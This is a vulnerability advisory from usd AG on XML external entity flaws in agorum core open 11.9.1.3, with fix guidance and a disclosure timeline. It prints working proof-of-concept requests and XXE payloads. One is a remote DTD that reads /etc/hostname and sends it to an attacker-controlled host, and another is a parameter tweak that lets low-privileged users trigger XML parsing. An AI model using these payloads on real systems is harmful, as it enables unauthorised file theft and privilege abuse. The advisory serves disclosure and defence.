usd-2025-0024 | Agorum core open 11.9.1.3-1857 - Improper Restriction of XML External Entity Reference
Product: Agorum core open
Affected Version: 11.9.1.3-1857
Vulnerability Type: Improper Restriction of XML External Entity Reference (CWE-611)
Security Risk: High
Vendor: Agorum
Vendor URL: https://www.agorum.com/
Vendor acknowledged vulnerability: Yes
Vendor Status: Fixed
CVE Number: Requested
CVE Link: Requested
Advisory ID: usd-2025-0024
Description
agorum core is an open-source Enterprise Content Management (ECM) system developed by agorum Software GmbH in Germany. It offers a modular, highly customizable platform for document management, workflow automation, and digital collaboration.
Proof of Concept
agorum core is susceptible to improper restriction of XML External Entity (XXE) references across multiple components. This vulnerability enables attackers to manipulate XML input, exposing sensitive data.
RSSReader
The RSSReader component of the submodule desk4web located in agorumcore/jboss/server/default/deploy/roi.ear/roiwebui.war/desk4web_module/gadgets/rssreader/RSSReader.jsp can be used to read arbitrary files via XXE in the feed parameter. The following request can be executed without prior authentication:
GET /roiwebui/desk4web_module/gadgets/rssreader/RSSReader.jsp?reloadTime=600000&feed=[http://localhost:8000/attack.xml]() HTTP/1.1
Host: localhost
[...]
As demonstrated, it is possible to load an external XML file via the feed parameter. For example, a malicious file crafted by an attacker could look like the following:
<!DOCTYPE item [<!ENTITY % remote SYSTEM "[http://localhost:8000/xxe.dtd">]()%remote;%intern;%xxe; ]>
<item>
<title>&xxe;</title>
<summary>test</summary></item>
The referecend xxe.dtd could be created as follows:
<!ENTITY % payl SYSTEM "file:///etc/hostname">
<!ENTITY % intern "<!ENTITY % xxe SYSTEM '[http://localhost:8000/%payl;'>">]()
Initially, the attack.xml file is requested, which defines an external entity pointing to the attacker-controlled xxe.dtd. Upon loading the DTD, the parser is instructed to access the local file /etc/hostname, allowing the attacker to exfiltrate its contents through a subsequent request.
Agorum Explorer
XML files can be uploaded via Agorum Explorer, as illustrated in the following screenshot:

An administrative user can execute XML by right-clicking and selecting Administration -> Execute XML.

The attack then proceeds in the same manner as previously demonstrated in the RSSReader component.
Additionally, it is notable that low-privileged users cannot access the administrative menu in the web UI to execute XML, as shown in the following screenshot:

However, the request sent to the server when an administrative user executes XML can also be triggered within a low-privileged session. A low-privileged user can send the following request to execute XML for their uploaded file:
POST /api/rest/filingAssistant/v2/action HTTP/1.1
Host: localhost
Cookie: JSESSIONID=[REDACTED];
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 79
Origin: [https://localhost]()
Referer: [https://localhost/roiwebui/aguila_module/?type=agorum.home&_nc=-1495020701]()
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: keep-alive
name=XMLAusf%C3%BChren&ids=%5b%221150481%22%5d&preliminary=&source=&data=%7B%7D
The only requirement is the object ID of the file, which is needed for the ids parameter. This ID can be easily obtained from the object information, accessible to low-privileged users in the web UI, as shown in the following screenshot:

Desk4Web

The same behavior observed in the Explorer is present in the Desk4Web component. When an administrative user uploads an XML file, a checkbox appears to parse the XML after uploading, as shown in the following screenshot:
In contrast, low-privileged users do not have the option to select a checkbox to parse the XML in the web UI:

However, the parameter can be added in the server request multiform to the backend which allows then also to parse XML as a low privileged user. For this, the following parameter must be appended to the multiform:
Content-Disposition: form-data; name="attribute(parseFile)"true
Fix
It is recommended to configure XML parsers securely by disabling the processing of external entities and DTDs. Developers should also rely on secure parsing options or libraries specifically hardened against XXE attacks. Furthermore, validating and sanitizing all XML input can significantly reduce the risk of exploitation.
Users of agorum core open can upgrade to versions 11.9.2 or 11.10.1.
References
Timeline
- 2025-05-05: First contact request via mail.
- 2025-05-05: The vendor has confirmed the delivery and has begun investigating the matter.
- 2025-05-07: The vendor has begun addressing and fixing the issue.
- 2025-05-15: The vendor has addressed and fixed the vulnerability within the cloud instances.
- 2025-05-30: The vendor released fixed versions 11.9.2 and 11.10.1.
- 2025-06-16: This advisory is published.
Credits
This security vulnerability was identified by Jakob Steeg, Roman Hergenreder, Florian Kimmes, Kai Glauber, DR and Ole Wagner of usd AG.